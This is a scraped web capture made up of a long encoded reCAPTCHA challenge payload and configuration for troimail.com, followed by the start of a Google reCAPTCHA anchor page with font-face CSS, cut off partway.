w5zCqWVsAcOgRifDj8KcO8OOw7Q3w4U2QnrDoMKHOxzCrXlOwpgxTsOxwqjDvCbDksKFwrF8w4bDmxccwqQhw5HDmR/Di1zDvsOww67CqT3DisKJwqzCh8O4wqoaw4fDkQtHcU1LwqdKJcKRbMKlEcOkwr5mDTTCq2HDlQ7DvcKWM2zDqsK5w7jChCMawr/ClMOrGxjCplNgeMKkYyzDp04oPVVkKsO+BFY4QU3DpEjDrE/CpcKMw6LDrsOVTMOOEVvDnsK2QmZzGMKHw7pcNDnDuV1sEcKQw5PCqMO4OMO8w53CqkLDusK3w4RWwo7CuiHDhcO5wpdKw7EBw5zDncKvR8OTw4FXwojCj1vDtho7w6jDnTrDpzHDvMKFU8O/N8OSW0JowqIRwpwCwpTDrAl8agk/wqVrMcKsfmAcwrjChm4bQhbCs8OyM8KvwpRcw4XCiMOoe8O/w4HDs8KMeSLDmcKRRcKww7jDsyxhwp0rw4vDg8KzZWQOwoTDohsNw5rDhlbCumMjaFvCoMKIw4PCsgxVw7LDmMKWd0F/[base64]/CnsKfTXscw7rCpE42MsK/w4fCpsOew6swaU7ChMKmd8ObBDHDqnbDikvCkcK+FWTChFrDtW7DtcKOwpLCtG4VCW0TcjUOdcK3fcOtwoTCrn3DqVgLw5/Cp0xHIgfDqQrDj8KDwrfCmmYVRcOhwrYXwp9swqTDgMOcw7cCdcOGIiUxwoRuw5zDk8KrWjQKBDwAw5l3wogawprCo1HCr8KMwqEjOcOawq/Cp1XCnj/DsMKPZjzDtBFDLwTDn8KQYSsvQwnDusKFThBrVsKgw7dJH8O3w5nCjw7DjlR+w6FMLkZ7w5MwWX3CsmvCtDbDgsOmw6TCgXE4JEXCp1M0w4nCvMKPY2YLRE/Drg4sdcKuwo/CnnfCqCnCo8OWwpzDm2zCu23CmsOMwoDDn8K4ZcOGwr0yDToCe0XCvl/DvkJHw4rDg8OAH18jDsOVwqrCpG3CviBgwpDDi2NbXsONAhPCrWnCksK6CcO4Ih/Dr8OKW8K4E8KMw7DDqxA3KCXCrGlqwqhvwonCsMKMYsKnSsK2bsODwq/DnMKbwpklw7UTwqrCuWjCvQM/QGVdw54pw6XCnTNDcG1tTTkgw7YFZ14LF8KDwoPCnjvDjgoSD8OHw4Rlw6kNwqnDvcK2w4ssMSzDiMKIEErCsVkKwop6w77CnMKeUcKaw4RSwoTCgGpMLcO9w6vCokvDgQXDvMK+w7ROwrtEb0sGwonCs8K0wrnChjpvw6/[base64]/A3XCln4CMcOXDGBqX8O3ZcKKwqDCu8Ohw5DDs2gAFMO4wrXDqcOXRwjCih4Qwo3Dm8OLRMKRMW9kw6zDpCVhUXU/[base64]/DvMK3BcO8LMKZwoLDocOzC0tvwpo4w4tEYnltw5fCnizCgjlETMOFw6NlLGQ5wrvCv8ODQmHDtGAnXCdgZMOpYMKpwqnDkMK0w7IOLcOSw7XDtcOHwrVtDEQsZcK6w4hhQMK3BhDCmXDDokAMZMO5w5nDowoXdmwVwqbDgVw/wrHDh288aWYwI8ObQg92w6XCslLCn8KhecO7w6vCvX9AwohkflELfCzCjcOOw7p0wpTCksOpF1RBbsKuZS7Ck3TDl8KpekYUNGfCmsOuCyVqWhUpw6RZw5vDrTjDqMO2GMOweGfDmsOrEXjDqMKoASYzw7fDrxjDkMKew5fCncKhw5Ezwq/Dl8KMShHDrAvDtXIaw5wvwrzCpGpFwpLCjmLCtBBGw4nDngsUKsO1w7LDjj/DlmN0w6U6w47CisK8w6BrKyV8DcK/LcKNCMOow6AFw43DiMOsw4YkAlwVL8OLWRArCyM0wrjDtWvCkTF1RSYUw7TDmSZ1w7XCsU1gw6vCgxTDv8KpfMKOLnhIwpLDk8K6w6PDvsK8w5jCvcOfw57DlMOcwpzDmE/DmGYjw49ow4rDnUfDocKBGFczEkkRw6E3EF1Pwqo1C8OFNj5WeArCrcKHw6LDosKaw7Vsw6RewplnYmDCkn7CmMKreRBGw518ccOGcsKCwo4fTMO8wpd/w7NUXFwuw6d+wowaa8KFNH/Cgm7ClR1Lwr/DgcK5wrrDmsO7w4TDkx7ClWPDmMKDU8Kqw4XClsKVHsKww7XCkT57wqo1HMKPw5A9wrNGwqLCkcKQPMKCwodswoklRjTDr8OowpPDix0cw47Cg8K7CMOQwpsewp/DvFDDqsKqw7jCrsKWPEPDgSfDjcOZwr46wrLCo8Kuwq5Uw5kPDGXDhkTCk0TCj8OIYMOyw5kXKkvDmMKYwqMKE1HDtsKiw53DshzDh8Odw7TDisOxTURMC8K2GVDDqsOdwqcnbcK9w7Z7w64UwqfCp8KeFzbDpsK3dAQrGMONw5Z/T3lLKwDCgVPDpE0Gwq5Uwr9TC1cBWsKtwoMlEXLCsFLDoDEtw6docQrDi8OFDkbDgcKBXEXDrMKyw5J3UAFrQUEuPSrCk8Osw7/Cu0jCqcOuSMOGwoJiwqp1Y8KKwronwonDh8KlDMKnw61OwrZUWMKnP8OPwqgqKMK5BMODwo9ZwpENTH4/XhQuScKNw5fDtw7CgFQFInrDkcK6wpLDscONwr7Ch8KMM388w4w/N8OoCV7DisKQw49Xwp/CkcOFJsO3wqPCkik3wpfCocOAw7dHGQJJwqvDocK6YAFTQzrClsOSw43DvhovbsK3wr3DtsK7wq/DtMKJbFvDsT3DmMOlPsOKwrZsXUMGRTvDoRlnwpPDnylnTMOjw4/CnMKLXXhCwpYOw5zDiCzDjjAkwp4XW8OjAxF9wpLDpV7CiQRnfX/CrQFhSsK0A8OZwofDvmATwqlRb8OOw4TDtsKQX8Kfw4vDnsKWw5FEw44jUcO0woDDuMKDHypnecKjYcOGJ8O2wr91WilUwpc/w5wbfj4bFQHDnH5KUcKoUXc/XU1/w5FHLsONw4DChcOLLRkTw7FwH8KlPMO8wr87dnPCtUcOYcKSVD3CqMOSO8OrwqBEPcKmw63DmCY4w5Mjw7pETsKqJBDCqMOvNcKaw6bDlMOgwqQeR1nCknHDjzNvwr4yw7rCrcKESELCucODNFTDgsO/bMKiHQHCph14wpVOwqHCuy0tF8OOCT0xwpYHUsOfworDtk7DjUrDjHrDmcO8wrnDjsKjfcOxd1skw7xMf2pPUMO7RnvCrMKGBMKPwp8fPwnDjiIpb2DDmsOdw6gdF8KVWzJ/w5cGwqE6wqBUw7TCsFzCm8KmehUYScKDccOIXcOHYxdcw7/[base64]/DgcO3NcKKw53DhsOrFC98R1Eyw77CjR1XwqzChsOxwrnCs8OhNRrDuktydFATw6zDv8KVeW5Owq7ChsOXVlgRcMKyHRRcw5kAwqRQGcOXw6Bxw6HCoxjCgMKObcOLCXgTC1kJUcOAw5goZcOGwpADwpcjRUQ2wp3DqHdLwprDsV3Co8KQBMKkwrpqbcKYMcO/QcKhwqfDl2lBworCocO3woQMw57DjMOww5DCgHbCtMOTw4kRNjLDj8O2fSFnCsK0w7Q6w6IyKglBwpIMwoVLUhrCng85EsK7G8OTccKtwpxdw7ZVwpPDpEhzVGXDn0QTwqpZOyVfHsKPw67DsgU8SHfCuWvCkMOdYMOow5/[base64]/JsOOw6NlRERXwoTDsDMoT8KSw43CkMKoBw/DiQ5tAzPCrRvDmsKJwrfCqybCpMKcw7TCuGPCrWHDpHsJHMOIUGljFGHCknxcYU1fw6jCk8OgU0R6LWTCjsOgwoByMXIeWQzCt8OfwoPCtsKiw5rCswDCpsOBw5/CsHt7wojDlMOVwrrCt8KociDDmcOewq5Iw6IxwrTDmsO9w4Vlwrkvb1wCScO2Cg7CsT/CjsO7DsO9F8KIwonDv8K5IsKyw4t4NMKpDmzDsnw9w5QUScK6bcKqc1Avw6cLCMK9H3HDl8KQPQ/Dk8KPBcO4EU7Cn0d8NHzCmTzCiEBIIsOAJnhnw7fDlwjDtcOPwqkfwrhJwojDgsKQw6hxdCzDhMOdwqnDgU/Dq8KuccKjw6bDjljCsHnDl8OKw7/Drz1GF8KMe3jCjUbCrcOHwoXCugQaLUrCk0zDhMOnDcK8w4/DsjvCqXfCmAY1w4PCtcKvT03ChTNnYB3DnMOFRcKbDXvDhRjDi8KFUsKgBcORw53DsUYIw73DqcKuMS46w5/DmQPDtnBawp9JwrPDmXBwM1zClzbCnyJqKnLCiRzDjVXClnPDmQsDEghaHEPDtB4gM0o2w5pUesKaQnEZHGbDv24+wo5JDMKjRcOAVStyMsOew4PCplpwK8KfCcOSMsOXw7cBwr5wwq3DmiU0wr9jw5DDnh/CgsKRLXrCuF5AwoXCpcOPwoIbw7d7w5l3EMK5wrdow6jDkT/[base64]/DssOywoMqw4LDk8OAJsKlw5bDssOKZikOw4PCkGDCsnnCuQvClT3Ct3nCqXQfeUEGwotbwrLCtFNowoXCiMOqwrzDhcORwroRwpYPB8OfwrB2BXwTw5JSOsOzwqdAw4k0Xn0uw6YvdS/CosK1JyB5wqPDpnPDkcKcwo7Cg8K+wr7DnsKoHMKGRMKywo4kMh9gLznCosK6TsOKY8OzLMKpwpLDnznCmwPDoBReKH5uBMKedgDCgS7DiHjDt8OaesOdD8O/wpwBVnbDnMOUw4jDgcKuVcKwwrR2w5jDhFrClx9AOzZWw6vDtcOlw73DmcKdw7M5woRoTMOHRXzCusK5w4wMwoTCqXDCiXg0w6LDtlx/JcKcwq3CoRxow4YCY8KdwpUGfw8qdkRGQMKJPndrQcOfwqYmdm5Lw4dcwo/[base64]/DkHhrGMO6EQjDucK1woNzUyF6bMK7wrwgw73CrMOtwpsXwpzCnioTwrolK8KoB8OIwrETw6DDlcKtw5vCi3hdehXDugouOMO2w4TCvm14LsK/JMKywrDDnG1AEljDqsK7H3nDnD4NcsOaw63Dm8ODZQvDhD7CmcO5KcKuMDvDlMKYOcOlwqnCoQJmwoDDvsOmIMKzPMOSw7vClnd0SQ7DuzvChStow7sBw5/CkMK6JMKsQsONwp13eXZPwoDDt8Kvw7DCsMONwpcICgZuBsODC8Oswp1FLAt5w7Akw5/DssOswo07w4XDiVRrwoLCphgew7fDtMKUJXTDksKtwodRw47CoinCklfCisOGw6low47CikzDkMKvw5AnXMKTZVjDssOIw69+ZcKTNsKKwqtow4sgIMOuwolNw58sAD7CtCMJwqNrJDPDgwgoCwLCi0vChVQ4w5Idw6/DlW96dMOPRsKHKRHCkMOTworCuhV0w5XDqsK3G8OpNMOdXWUOw7bDicKoQ8Okw7IfwqkVwofDnQXCuXcDanoIc8OxwqAwLcO1wq/CqMKEw5BneG1xw6DDvxXClcOlHWVnWlTDvivClAgKYVYqw7bDt3d9U8KPRsKpCRvCiMOxw77DogbDr8OXL1fCgMKMwoR9w6w2TjhqegLDnsORPcOyWWZ/EMOQwqFrwpPDtgrDr3E6wp3ChsKAWsKXKHvDgHJpw7BawprDrsKkfmDCh1FXBMOZwq7DnsO9bcO7w6vCqwjCtU8OXcKERRlfZcKObcKKwpglw5ENwpPDgcK/[base64]/DoMOlW8Kqwr5BwpzChsKswpUKBn3DlsKXJMOQGMKvN2hjw5YoKG8jw6nDgMKbwqhPfsKKOsOFNMKtwrbDk2TCtx8gw5fDisKuwozDgmHCuDQawpQ7bl7ChRVkbsOFw559w6XDucKsPSpYPsKXE8OwwpfDgMKlw47Cr8O3DC/[base64]/DhE/[base64]/Cs3ccFDkoD1V/[base64]/DucKBDMKwwrJEw4wPw7vCq8KpTgN2A0LDvksewqXDswwEw5zDmcOKVcKxLTnDgMOUYHzCqEMARG/Dg8Kzw7coRsOVwoccw6JywpNww4PDpMKWS8OUwr4Ow40qX8OOD8KDw7/Dk8KED29nw5DCtCg9NHAiRsK0fmJ9w6DDpQXCugV8E8KHPcKHMSLCtRrCiMOAw5XCssK4w4AzKUTCiUJiw4d/[base64]/[base64]/[base64]/[base64]/UMK+w5XDoAcBwowfw7/CgFPDsMKZwqZCwqHCuBnDnTDCi08pfcK9EmrCnVPDim7CvcOkw4QOw6LCm8OANyPDtR5vw7xDcMOCOGDDnh48bWvDk8KNfVxBwqZ1w6VuwqkUw5VceMKvBsOsw6YEwpQIIMKDVMOFwpk7w7/[base64]/Cn2HDlMONwpU2D8KUw4/CrX7CsMK/[base64]/wrd9L1TCnsKswqxcw5XCulR0ChwMwqozUMOxJnPCq8Ojw403bcK7N8K3w44gw6pXwqNzw5nChsKBSDrCnQfChcOMW8Kww5gpw4bCvMOaw7fDnCfDn37DqCB0GcKawrZrwpwOwpABWMOiBMOtwq/DgsKseUrCtwLDnsK4w6rDtVrCv8Kiwqpjwodnw7ExwoNGU8OPfXjDlcO1PkIKIcKZw5UBQWQ+w4dzwoHDrmFFK8OcwrMDw7d3KsODecKRwo7DgMKYS3vCtQzCuF/DvcOAAcKkwrgFHQzClDbCmsKRwrDCrsKHw4XCsFDCrMKRwrDDkcKcw7XCl8OIN8OUeFJ+azbCjcOrwpzDkBNOXxpxGcOfAys4wrLDgjfDlcOHwprDh8O0w7/DhxnDtFwrw5HCgUXDgXt5w4LCqsKoQcOTw6TDp8Ogw6Aqwqt5wozCk0MHwpQBw6tCJsKUwrjDm8K/FMKww4HDkAzCmcKkw4jCjsK9XCnCtsOfw4pHw5BOw756w7pZwqbDh2/CtcK8wobDn8KTw4jDsMOpw4tTw7rDkQHCiS0owrnDg3LCisOUWVwcEFbCo3/CqFBRHGtyw6rCoMKhwpvDusKvJMOJLgAKw6Ekw69kw6nCrsKdw6ddSsOlS1hmPcOxw4Rsw7Z+MC1Ow50jWMOtw4QNwpLCqMKMw5dowrbDlsKjOcOEDsKGGMKuw4/Dr8KLwo15UUpfWE0GIsKQw6vDk8KVwqDCjcOYw4RGwoo3Nk0jcRLCsCxhw5gCE8ONwrnCpRfDncKWdBnClcKPwpPCj8KTHcO9w47DgcOPw5fCkWDChz82wqzCtsO4w6I/w4cYw6nCt8O4w5QySMKqHMOwRcKgw6fDjFEkTm0vw6jCqDUBwpDCnMOmw4MmEMOfw5cXw6HCpsK4w5xiwrsrECBRJsKvw4cawqNDbFXDisK/[base64]/CrsKDwr0iw6gYHAoQBjBrVHZZw6Zkw47CmMK4wpjCnCjCkMKcw6PDmHdBw4Nuw5opw7jDvh/Dq8KOw4zCrcO2wrnClzkZXsKMWsK1w5lPZcKbwpDDkMOrHsOMVcKRwobComU7w5Nkw6bDv8KvLMO0HHvCmcKGwpdLw5/Ch8Omw4/DtyUpwqjDpcOPw6t2wqnDhWBMwpIoMsOswqTDlsOHNhLDoMO1wqxnQ8O3QsO8wpzDp3nDhCUTwrnDunp2w5F/FMKgwoc5EMO0SsOaAG9Ew5htRcOjQsKvP8KTZ8OEJcKnQVBFwo16w4fCpsOgwqXDnsOEJ8OvEsKqcMKCwp7CliVtTsOtOMKuSMKjw5dIwq/DrUjChC5awp58cC7DrmRPRnbDtsKbw5whwqoPSMOHZsKvw4HCgMOPN1zCu8O3aMOsThVHV8OVdH9kEcKvwrUUw4fClUnDqUbDlFxeKxtTYMKtwpHCsMKxYgfCo8KnHsOYDcO3wpvDmRUKfC9bwpfDs8OfwpBEw4fDkUrCqjHDikYEwp/CmXvCnTjCmFwiw6EiOmtwwqrDhmTCmcOAwoHCsybDmcOiNsOAJMKiw6VTd0IRw4dqw6kMdTHCp0TCs2nCjTrDqw/DvcKFOsOAwogwwpzDiF7DjcKRwrNow5LDq8ORDndDNcOBF8KiwqUHwrI7w5k2EWXDkQDDsMOuch/Cv8OSSGdqw7VARsK3w4opw7BpWE8YwpfDnQ7CoibDocOqQcOGIU7Chy9cRMOdw4DCksOqw7HCpDV2fwbDoG7ClsO+w4LDjzrCqz7CtsKMAhLDt3TDq3LDvBLDrELDh8KowrASaMKcc1nCt3dRLDHChsKOw60ewqwLQcO2wot0wrLCk8OHwogFwrDDkMKkw4zDsn/DgT9owqHDlSnCi1w+R0swey89w4hRUMO6wrpUw6hCwrbDlCPDslpbGzJAw5XCi8OVJVt4wr3DvsKhw6jDtcOZLDLCksOAexLCjBHCmHrCr8Okw6nCnjBywrwXCggSM8ODJC/[base64]/DoB3DvsOwJMKHPW5dKsOVw6nDgMKfwocdw5fDpcOwWsOiw6lWwq4zXQPClsKKw7gkVwZNwodWHEXCrCDCmVrCkjFkwqcxD8KDw77DjzpUw7xyP33CsgHChcKcQEllw55QF8Orwo9pXMKfw51PEU/CnxfDgFolwqTCqcKtw6gjw4AtKBzDl8Oww5/DrC4bworClX/DjMOuOn9hw5x3ccKQw6FpEcOfZcKyfsKDwofCosKrwp0QJcKSw5sDEhfCswgDHF/CuwNXR8KkHcKoGicuw7B3wqPDoMO7HsO2wo/[base64]/AjLDtVFkw4tMw4/DvHYZw6s3WxUaY1vCknAbGMORJcK9w6YqF8OPw6PCksOgwqYveSLCocKPwpDDscOsXcK6KwBnLEMswqtDw5cUw6s4wpzCux7CrsK/w5siwp5QUsORKS3CjjBewp7DhsOnwo/CpX7CgFcwK8KzWMKsOcOhLcK9XkjCpicvIBMSeX3DnD8FwovCtsOEEsKjwrAgaMOHbMKJJsKBTHRwQjlONC7DpkUMwr1sw5TDgVwoXMKsw5HCp8OqG8Kuw4tyBE5VAcOiwp/DhxvDuzPCksOnZE1Xwp0SwoE3cMK8bijCvsOdw63CuQ3CnF92w6vDjknDlmDCjEYSwqnCq8K7wrxZw5VWbMKIHjnCrsKcL8KywqPDhxRDwonDgsKSETExW8OtZEMzTMOkSzvChMKLw4vDrHQQGBUCw5/Cj8OHw4gzwo7DgU/[base64]/Y8Kow7DDqV5DU8OnwrDCjsKmw5TDvjpbw7xRdcO4wogGREnCrAx1OzVDw6YuwpEEasOIH2RoccOrKkLDol47acOYw5wCw4DCncO7d8Kiwr/DlsKSwqEbKCTCtcKHwoTCqkfClmkfw4k8w7R2w5zDqFbCrcO5M8Olw61OFMKwNsK9w7JeIsOQw498w7LDjMKLw4XCnQvCv3dOc8ORw6EfPz7Cn8KOBsKeA8OFSRcwLHfCn8OkSyADXcOIbsOow6pzL17DsXs0TmsrwqVww6IzQcKqfsOSwqnDry/CmQZGXnfDhDPDo8KjI8OpYR0/w7MnZR/Cv2VIwrwawqPDgcKnM2rCk0HDlMKGSMKJY8Oow6UEdMOYO8KfWk3DoQpRBMOkwqrCvgA+w5rDu8OlVsK3YcKCGWpsw5Z1w6hKw4YfBg8feArCky/CiMOgCDMIw6LClMOuwq3CuBp/w6YMwqTDjzrDgDo1wqfCrMO1CcOpZ8Kdw5tsOcOpwpIUwrbClcKrbAEWesOvHsOhw6bDp0cVw7YbwqXCtz7DolJwVcKrw54OwoA1GVfDlcOgTGrDiXReSMObDVjDikrCrHHChiMRMcOZGMO2w7PDuMK3wp7DucK2YcOYw6fCvH3CjH/DmRomwpkjw4BwwowoHcKWw5PDssOQBsK6wofCoC7CisKCYMOYworDvcOtwoPCncK8w68Jw402w51RfAbCpB/[base64]/w5xWeMKxwqXDscKWw78LSRPDlcOJPFEwCjjDpsOBwo3DlcKqThVxbsOIRsONwrtZw546VHHCsMO1wrsEw43Ct2fDvD7Dq8KxZMOtejMbXcO8wr4mwqHDrQnDm8OyZ8KHWhnDl8KPfsK8w40QXChGA0RzZMOOfmXCuMOwasOzw7vDkcOrEcOCwqZlwonDn8Kcw4o/[base64]/w44NPW1bNzvDocOSdS3Cr8Kew6TDrwrCkMOJw7tyah7DtSrCmUJnw58gQsKZWMOnwr5lSkMeScOuwr5wOcOvehzDgHnDpxo5Kgg/eMKxwoJwYsK1wqB6wrdNw5nCjVBRwqpfWRHDpcKrasKUIDvDsQwUDBXDhinCvsOKacO7CWIEb33DlMOPwq3DlXzCnyhsw7nCtn7CqsOOw7PDrcOmS8KBw7zDgMO5aQAFYsKWw5zDgWtKw5nDmhnDo8KlInPDq3NpClIQw6/DqF3DlcKEw4PDn0Jbw5ICw5VPwoEEXnnClBfCkMKaw6/[base64]/FCrDkMKNwqLDnQxdwobCj8OBPsOCfcKTHgbDt8O7V8O+LFdHw59LwpDCjsO6P8KfDsO7woLCiQnCrn0iw7LDvTbDrhtPwrTCvSIlwqVPZG9Aw7Mrw7kKC03DqErCmsKvw6LDp0DCuMKVaMOgHHwyGsOQAsOPwovDjnLCncKPK8KpNB/CjsK4woDDtcKaDQnCr8O/eMKIwph7wqnDqsObwrbCocODbzvCgkTDjMKRw7Ifwp7Co8KvO2wyD2sXworCqUlmAzbCnkZ1wr3CssKnw6ldVsOgw6Nzw4luwrQcFjbDkcKow61ve8Kgwp03Y8KcwqA/wq3Cijk4FsKFwqbCqsOuw5BEwqnDshbDjH8bCh4Zf0vDpcKjw69CXFggw7fDkMKAw7/CoHrDm8ORVGN7wpzDj2YzOMKzwr3Dt8Orf8O/IcOtwp/DtxV9LnXDhz7DgsOJwp/DtWjDiMOWJzrCj8Kzw58lWFLCkGrDqVzDoSbCpx8Hw6/DiW8GYGNFccK/UwMucyjCtMKyUCUtYsOeS8OAwoMBwrVqWsKhOXkWwoHDrsK3PRrCqMKfEcKww4RrwpEKIRt9woDCmwXDnCQ3w4UCw4lgG8OhwpYXWyXCncOEP041woXDr8Kdw4rCk8O1wozDtQjCgyjClnnDn0bDtMOrYj/CpE4YJcKbwocow4vCmVnDk8KsOGTDi07DpsO8UcOSOsKdw5/Cllo/w60JwpIeK8KHwppIwrvDnmvDncOpS23Cr1snZsOWTVfDgwQ1QkJEGMKewrHCpsOvw7B/LHrDgsKoSGFBw7IBCATDj2zCkMOLQMK+SsOoTMKhw5LCuCzDrXfCkcKXw70Xw7hWEsKFworCkF7DjBnDsXnDj2/DrHfDg1zDgH4NUAPCugMnRklbPcKIPwbDs8O8wpHDmcKxwoVgw4s0w4vDjUHCsGN7NsKaABsUVgDCk8ObJSPDrMKGwr/[base64]/w5slOmjCqsKRR1HDpsK/GUhzW8OdNcKCFsKYw53CvMOTw7treMOsI8OHw4QrGWbDucK7WXHCmz1Swrgew6JmFWDCp2l4woYQRCHCrGDCrcO/wrA+wrksWsK3CsKKDMOPLsO5wpHCtsO5woTDpFExw7IIE3B4fBgaNMKwQMKIL8KRBsOsfwMGwrcewoLDtMOfHMO7ZcKXwp5EBsOlwqgjw53CrcOEwroJw5YgwqrDqzcUaxTDqcOxV8K2wofDvsKxd8KWV8ORBX/Dr8K2w77CnRd/[base64]/[base64]/wrMUNlEANcO7w4Eqw4UPa2IIc8O4wq5KakctOCXCi2HClVs0w73CmBfDpcOSen0ucsOpwofDtQnDpjcCKUfDv8KzwpRLwqRMC8Kow7nDt8KJwqrDlcOrwrzCv8O/AcOfwpTCuQ7CosKRw6IwX8KxKXFTwrjCssOZw5PChB7DrmRMw7fDnHMcw6Ruw7vCm8OsGz7CmMOjw7Jwwp3Co0VfWFDCtjzDtcKLw5vDtMK6CsKWw751FsOswrzCisO+bk/DhhfCkWRPwrPDsyrCo8OlKgtZK2/CgcOfSsKeLQbDmADCgMOtwrspwrbCr0nDmnh2w6PDimbCsBDDrsOOUsOVwqjDt10aBDDDhWU9A8OQbMOkDV4kLWjDvmszQVvCqxc9w71Wwq/CgsOsT8ORwpXCgMOAwpDChGtQNsKoX1nChAAhw4HCjsKDcmEjRcKBwp4bw4UvTg3DgMKuXcKBbFnCrGjDs8OGw6kNKSoUQFkxw59Owqwtwq/DnMKFw5vCjxDCsQRbZ8KBw5wUMxnCp8OzwqVCNS1OwrUKVMKNWhTCvwAhwoLDrS/CmDQIRHJWKxHDpBEIwoDDt8OvKTB+NsKWwoFPQ8Kbw5zDmVNnD2EEdcOgbMK3wqfDosOJwog/w4zDgwnDv8OLwpQ6w5hRw6wFWzTDulEww6nCrmHCgcKmZsKgwokbwpnCpcKRRMOXZsKswq8ydEfCkht9AsKWe8OZAsKJwokRNkPCusOnQcKRw4HDoMOXwrEIOSlfw5jCjcOFBMOEwosJSQDDsEbCocOgU8OqWVdTw7/CvcKpw6RiWsOfwp1EJMOqw5ESEMKWw4lLecObZxIcwr1ew5nCvcK2wp3CvcK0dsKEwp7ChwAGw57CiUzDpMKcJMKvcsOhw5UcVcKbGMOXwq42VMONwqPDksKsahkmw6p7UsOOwpxawopywp/[base64]/Ck8K3Ej7DjEQaT3FpEQsCwpsAwo/Ct2zChsK2wpPCqgFSwoXCgmxUw4PCngR5fC/CuHvCo8KOw7siw6LCkcOUw77DhsK/w6l6BQgrJMKTEXs8w7XCvsOWNsKNBsOCHMKTw4/DuigHAcKkacO6woF4w5/DuxrDqg/DoMKgw53DnHZjO8KMF2lxOV/[base64]/Cp8O5CTzCijzDqGnDkDLDsExKKsKEexEAw4LDvMKdw6JuwrFhSsO9RW3DviPCmsO3wqxeRxnDuMOdwqoZQsO3wpXDpcOjTMKWwq7Cn1Zvwo3DiEd+AMOVwpnChcO3F8K+BMOow6U2UMKSw5h4WMOswrrDiyLCl8KfKkLDoMKwXcOwEsOXwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wECQCxuruCOzH2b38iUW6pWKNRPWalAbkM4c6oo4ACM\\u003d\x22,1,0,null,1,1769005177596,0,0,[227,62],null,[130,74],\x22RC-xrSIhGAw7kAb-Q\x22,null,null,null,null,null,\x220dAFcWeA5F0zRoQFVgo-fN3jEA74rPxN2wBEUeg8M-rajgpdOgsoW9_Vbt6E8x5_i7CiJdb3KZaux_3npYJxUpvQnZRHIX5Tht5g\x22,1769087977631]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tckdelv3jb93
body_size: 49656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
